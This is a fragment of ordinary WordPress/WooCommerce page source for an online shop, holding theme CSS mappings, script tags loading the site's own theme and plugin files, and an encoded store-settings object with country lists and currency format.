var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-recent-post-comments-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-stripe-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-elementor-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-elements-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-alt-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-alt.min.css","wd-mfp-popup-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-section-title-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-simple-and-brd.min.css","wd-social-icons-styles-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-scroll-top-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pre-porter.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3aaa56b003" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pre-porter.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22.%22%2C%22priceFormat%22%3A%22%252%24s%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-430x430.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Pre%20Porter%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fpre-porter.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=a3e67bb0b09f566d5bdf" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0" id="wc-priceformat-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.0" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.0.0" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1eee9e6f5b010951cba65620d0ee6aaf","fragment_name":"wc_fragments_1eee9e6f5b010951cba65620d0ee6aaf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.0" id="wd-swiper-carousel-js"></script>
